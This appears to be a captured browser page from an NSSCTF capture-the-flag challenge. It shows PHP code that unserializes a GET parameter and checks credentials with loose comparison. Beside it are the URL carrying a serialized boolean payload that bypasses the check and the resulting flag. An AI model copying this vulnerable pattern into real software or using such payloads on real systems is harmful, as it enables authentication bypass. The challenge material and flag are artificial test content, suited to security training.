 不安全 node5.anna.nssctf.cn:29555/?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;} 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
?>
NSSCTF{57defded-2363-4440-b19e-e78ea1b25589}